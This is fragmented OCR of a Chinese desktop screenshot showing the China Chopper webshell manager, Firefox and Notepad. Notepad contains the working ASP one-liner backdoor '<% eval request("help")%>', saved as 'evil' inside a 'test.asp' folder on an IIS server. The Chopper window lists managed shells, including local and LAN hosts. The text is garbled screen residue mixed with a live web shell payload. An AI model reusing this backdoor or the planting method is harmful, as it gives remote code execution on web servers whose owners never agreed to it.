 Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:81/test.asp/evil
asp一句话
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
Shop configuration - PrestaShop… 中国菜刀@20110811 - 专业的网站… http://127.0.…test.asp/evil
C:\Inetpub\wwwroot\test.asp
收藏(A) 工具(T) 帮助(H)
搜索 文件夹
root\test.asp
名称 大小 类型
evil 1 KB 文件
日程提醒 中国菜刀@20110811...
星期一 2011-08-22 七月廿三
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://192.168.1.108/userfiles/thahat help 0.0.0.0 2011-08-21 16:...
http://192.168.1.108/userfiles/te.php.123 help 0.0.0.0 <T>MYSQL<... 2011-08-22 11:...
http://127.0.0.1:81/test.asp/evil help 0.0.0.0 2011-08-22 23:...
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
evil - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
eb
此
编辑SHELL
地址: http://127.0.0.1:81/test.asp/evil help
配置:
备注:
默认类别 ASP(Eval) GB2312 编辑
0.默认类别(5)
完成
开始 C:\wamp\w... C:\Inetpu... C:\Docume... Firefox -... localhost... .htaccess... httpd.con... evil - 记... Internet ... 中国菜刀@... 23:18